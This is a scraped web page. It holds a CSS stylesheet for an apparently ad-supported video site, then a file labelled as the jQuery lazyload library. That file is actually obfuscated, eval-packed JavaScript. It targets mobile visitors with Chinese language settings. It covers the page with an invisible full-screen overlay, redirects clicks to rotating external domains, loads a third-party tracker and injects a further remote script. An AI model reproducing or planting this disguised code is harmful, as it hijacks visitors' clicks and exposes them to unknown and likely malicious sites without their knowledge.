.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,90,88); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,170,168); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,43,41); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,70,68); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(84,200,168); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(84,200,168) !important; }

.close, .bot-close:hover
{ background-color: rgb(64,180,148); }

.bot-close:hover
{ border-color: rgb(44,160,128); }

.close:hover
{ background-color: rgb(44,160,128); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,250,248); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,50,48); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,90,88); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,70,68) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,170,168) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2480
content:
function _0x40c3(){var _0x2f905e=['split','replace','fromCharCode','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','260416AFtfbF','702850alxwjn','717906EHUerI','124977ziJUND','toString','483636KxBsDG','\x5cw+','4hloWMM','91596NzVays','6649LcrPOR','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|fitepoch|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'];_0x40c3=function(){return _0x2f905e;};return _0x40c3();}var _0xdf321e=_0x39e7;function _0x39e7(_0x4d45a1,_0xdf418a){_0x4d45a1=_0x4d45a1-0x167;var _0x40c360=_0x40c3();var _0x39e73c=_0x40c360[_0x4d45a1];return _0x39e73c;}(function(_0x56280b,_0x3c6d6c){var _0x5d0fe8=_0x39e7,_0x307cd5=_0x56280b();while(!![]){try{var _0x30069c=-parseInt(_0x5d0fe8(0x171))/0x1*(-parseInt(_0x5d0fe8(0x16f))/0x2)+parseInt(_0x5d0fe8(0x16b))/0x3+-parseInt(_0x5d0fe8(0x170))/0x4+parseInt(_0x5d0fe8(0x169))/0x5+-parseInt(_0x5d0fe8(0x16d))/0x6+parseInt(_0x5d0fe8(0x16a))/0x7+-parseInt(_0x5d0fe8(0x168))/0x8;if(_0x30069c===_0x3c6d6c)break;else _0x307cd5['push'](_0x307cd5['shift']());}catch(_0x410685){_0x307cd5['push'](_0x307cd5['shift']());}}}(_0x40c3,0x278ec),eval(function(_0x2366b4,_0x21a6a6,_0x26796f,_0x517604,_0x1c846c,_0x1efc82){var _0x34e5b7=_0x39e7;_0x1c846c=function(_0x5ad74b){var _0xe43ddd=_0x39e7;return(_0x5ad74b<_0x21a6a6?'':_0x1c846c(parseInt(_0x5ad74b/_0x21a6a6)))+((_0x5ad74b=_0x5ad74b%_0x21a6a6)>0x23?String[_0xe43ddd(0x175)](_0x5ad74b+0x1d):_0x5ad74b[_0xe43ddd(0x16c)](0x24));};if(!''[_0x34e5b7(0x174)](/^/,String)){while(_0x26796f--)_0x1efc82[_0x1c846c(_0x26796f)]=_0x517604[_0x26796f]||_0x1c846c(_0x26796f);_0x517604=[function(_0x1f8eaf){return _0x1efc82[_0x1f8eaf];}],_0x1c846c=function(){var _0x4f2ef6=_0x34e5b7;return _0x4f2ef6(0x16e);},_0x26796f=0x1;};while(_0x26796f--)if(_0x517604[_0x26796f])_0x2366b4=_0x2366b4[_0x34e5b7(0x174)](new RegExp('\x5cb'+_0x1c846c(_0x26796f)+'\x5cb','g'),_0x517604[_0x26796f]);return _0x2366b4;}(_0xdf321e(0x167),0x3e,0xb0,_0xdf321e(0x172)[_0xdf321e(0x173)]('|'),0x0,{})));